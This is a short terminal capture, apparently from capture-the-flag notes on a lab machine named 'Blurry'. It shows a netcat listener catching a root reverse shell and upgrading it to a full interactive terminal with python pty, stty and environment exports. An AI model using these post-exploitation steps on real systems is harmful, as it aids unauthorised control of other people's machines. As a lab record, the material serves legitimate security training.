 kali ~ Box_Notes Blurry bash
┌──(kali㉿kali)-[~/Box_Notes/Blurry]
└─$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.11.19 44890
python3 -c 'import pty; pty.spawn("/bin/bash")
'
root@blurry:/models# ^Z
[1]+  Stopped                 nc -lvnp 4445
┌──(kali㉿kali)-[~/Box_Notes/Blurry]
└─$ stty raw -echo
┌──(kali㉿kali)-[~/Box_Notes/Blurry]
└─$
nc -lvnp 4445
root@blurry:/models# export TERM=xterm-256color
root@blurry:/models# export SHELL=bash
root@blurry:/models# stty rows 35 columns 120
root@blurry:/models# alias ll="ls -lah"